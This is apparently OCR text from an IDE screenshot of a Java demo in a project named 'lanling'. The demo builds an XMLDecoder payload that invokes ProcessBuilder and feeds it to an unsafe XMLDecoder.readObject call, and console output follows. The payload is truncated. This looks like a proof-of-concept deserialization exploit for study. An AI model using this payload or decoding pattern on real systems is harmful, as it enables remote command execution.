 ing ~/Desktop/lanling
dea
ut
rc
demo
anling.iml
ernal Libraries
atches and Consoles
9
7 public class demo {
8 public static void main(String[] args) throws Exception {
9 String payload="<?xml version=\"1.0\" encoding=\"UTF-8\"?> <java version=\"1.7.0_21\" class=\"java.beans.XMLDeco
10 System.out.println(payload);
11 objectXMLDecoderByString(payload);
12 }
13 @ public static List objectXMLDecoderByString(String ins) throws Exception {
14 String safeIns = ins.replaceAll( regex: "[\\x00-\\x08\\x0b-\\x0c\\x0e-\\x1f]", replacement: "");
15 System.out.println(safeIns);
16 return objectXmlDecoder(new ByteArrayInputStream(safeIns.getBytes( charsetName: "UTF-8")));
17 }
18
19 @ public static List objectXmlDecoder(ByteArrayInputStream ins) throws IOException, Exception {
20 List<Object> objList = new ArrayList();
21 XMLDecoder decoder = new XMLDecoder(ins);
22 Object obj = null;
23 try {
24 while ((obj = decoder.readObject()) != null)
25
demo
/Library/Java/JavaVirtualMachines/jdk1.8.0_281.jdk/Contents/Home/bin/java ...
<?xml version="1.0" encoding="UTF-8"?> <java version="1.7.0_21" class="java.beans.XMLDecoder"> <void class="java.lang.ProcessBuilder"> <array class="java.lang.Stri
<?xml version="1.0" encoding="UTF-8"?> <java version="1.7.0_21" class="java.beans.XMLDecoder"> <void class="java.lang.ProcessBuilder"> <array class="java.lang.Stri
Process finished with exit code 0